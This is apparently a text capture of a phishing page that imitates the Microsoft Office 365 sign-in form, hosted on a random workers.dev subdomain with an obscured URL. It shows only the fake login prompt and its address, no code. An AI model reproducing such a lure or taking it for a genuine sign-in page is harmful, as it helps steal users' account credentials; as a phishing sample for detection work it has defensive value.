 Sign in with Office 365
muddy-glitter-8402.joanmetcalfe4688426.workers.dev/?bbre=zxosufsusdxz#/ITvbfomLZoRWcfwXW0O5FIFgw60dkbjkALIKJ...
Microsoft
Sign in
someone@example.com
No account? Create one!
Next